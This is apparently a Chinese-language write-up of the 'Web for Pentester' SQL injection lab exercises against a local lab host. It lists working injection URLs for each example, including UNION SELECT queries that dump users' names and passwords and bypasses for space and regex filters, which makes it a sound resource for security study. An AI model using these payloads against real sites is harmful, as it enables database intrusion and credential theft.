Web for pentester_writeup之SQL injections篇
Web for pentester_writeup之SQL injections篇
SQL injections(SQL注入)
Example 1

测试参数,添加 and '1'='1, 'and '1'='2判断存在注入


猜解查询列数(%23为#号的URL编码,注释原有结构的单引号
http://192.168.219.136/sqli/example1.php?name=root' order by 5 %23

http://192.168.219.136/sqli/example1.php?name=root' order by 6 %23

所以查询列数为5,构造union联合查询语句查询页面输出的列
http://192.168.219.136/sqli/example1.php?name=root' union select 1,2,3,4,5%23

打印输出的列为123,利用输出的列数查询数据库版本,路径和当前数据库
http://192.168.219.136/sqli/example1.php?name=root' union select @@version,@@datadir,database(),4,5%23

查询当前数据库中包含的表,注意数据库名称需要用十六进行进行编码exercises=>0x657865726369736573
http://192.168.219.136/sqli/example1.php?name=root' union select TABLE_NAME,@@datadir,database(),4,5 from information_schema.TABLES where TABLE_SCHEMA=0x657865726369736573%23

获取TABLE_NAME表名为users,查询当前表中包含的列,表名也要用十六进制进步编码users=>0x7573657273
http://192.168.219.136/sqli/example1.php?name=root' union select COLUMN_NAME,@@datadir,database(),4,5 from information_schema.COLUMNS where TABLE_NAME=0x7573657273%23

可打印项为3项,我们选择id,name,passwd打印输出
Payload :
http://192.168.219.136/sqli/example1.php?name=root' union select id,name,passwd,4,5 from users%23
成功获取了管理员的账号和密码
Example 2

测试发现无法输入空格,那么我们使用\t,\n的URL编码来替换空格
Payload1(\n,换行LF)
http://192.168.219.136/sqli/example2.php?name=root'%0aunion%0aselect%0aid,name,passwd,4,5%0afrom%0ausers%23
Payload2(归位CR)
http://192.168.219.136/sqli/example2.php?name=root'%0dunion%0dselect%0did,name,passwd,4,5%0dfrom%0dusers%23
Payload3(\t,水平定位HT)
http://192.168.219.136/sqli/example2.php?name=root'%09union%09select%09id,name,passwd,4,5%09from%09users%23
Payload4 (使用/注释/方法)
http://192.168.219.136/sqli/example2.php?name=root'/**/union/**/select/**/id,name,passwd,4,5/**/from/**/users%23
Example 3
测试例2中的payload发现匹配任何空白字符,包括空格、制表符、换页符等,全部过滤掉
只有注释payload成功注入
Payload
http://192.168.219.136/sqli/example3.php?name=root'/**/union/**/select/**/id,name,passwd,4,5/**/from/**/users%23
Example 4

由字符型变为数字型注入,猜测表结构还是一致,直接修改上述payload,去掉单引号,后面的%23即#号注释符号也可以去掉了
Payload
http://192.168.219.136/sqli/example4.php?id=2 union select id,name,passwd,4,5 from users
Example 5
发现使用之前的payload可以直接注入成功
Payload
http://192.168.219.136/sqli/example5.php?id=2 union select id,name,passwd,4,5 from users
查看资料可知考察的是正则表达式

输入的id字段必须是数字开头,不能是字符

Example 6
查看资料

可知同样是考察正则表达式,要求id的输入最后一个字符必须是数字,所以使用payload
http://192.168.219.136/sqli/example6.php?id=5 union select id,name,passwd,4,5 from users提示注入失败

那么当我们需要注释的时候如何处理这种情况呢?我们可以在注释的后面再加上数字即可
Payload
http://192.168.219.136/sqli/example6.php?id=5 union select id,name,passwd,4,5 from users %23 123
Example 7
注入失败,查看资料可知

后台查询语句用/m进行了限制,“行起始”和“行结束”除了匹配整个字符串开头和结束外,还分别匹配其中的换行符的之后和之前,所以我们可以在原语句中加入换行符,在换行符后输入payload(\n=>%0A),即会判断整个同一行的参数是否符合,通过\n换行符来将参数和payload分开在不同行。
Payload
http://192.168.219.136/sqli/example7.php?id=5%0A union select id,name,passwd,4,5 from users %23 123
Example 8

这一题涉及到的知识点是order by的注入,查看参考资料
